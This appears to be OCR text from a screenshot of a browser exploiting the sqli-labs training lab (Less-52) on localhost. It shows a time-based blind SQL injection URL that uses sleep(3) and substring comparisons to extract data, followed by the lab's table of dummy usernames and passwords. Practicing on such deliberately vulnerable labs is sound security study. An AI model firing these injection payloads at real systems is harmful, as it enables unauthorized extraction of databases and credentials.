 SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-52/?sort=1 and if(ascii(substr((select id from emails limit 0,1),1,1))=49,1,sleep(3))
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb